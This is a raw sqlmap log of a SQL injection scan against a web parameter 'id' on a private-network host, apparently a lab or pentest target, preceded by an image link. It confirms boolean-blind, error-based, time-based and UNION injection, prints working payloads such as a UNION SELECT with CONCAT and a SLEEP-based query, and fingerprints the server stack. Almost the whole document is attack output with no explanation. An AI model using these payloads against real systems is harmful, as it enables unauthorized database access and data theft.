 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n
y
[10:07:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:07:01] [WARNING] reflective value(s) found and filtering out
[10:07:01] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="admin")
[10:07:01] [INFO] testing 'Generic inline queries'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:07:01] [INFO] GET parameter 'id' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[10:07:01] [INFO] testing 'MySQL inline queries'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[10:07:01] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[10:07:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:07:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:07:11] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:07:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:07:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:07:11] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current
t
[10:07:12] [INFO] target URL appears to have 3 columns in query
[10:07:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7803=7803
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×71716b6b71,(SELECT (ELT(8356=8356,1))),0×71707a7171),8356)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3498 FROM (SELECT(SLEEP(5)))nzUN)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×71716b6b71,0×4d4c73636c646949547757787375754c5856454c6b62514149666e77714a6449544b564259724368,0×71707a7171)-- -
---
[10:07:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[10:07:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.13.1'
[10:07:13] [WARNING] your sqlmap version is outdated
[*] ending @ 10:07:13 /2025-06-16/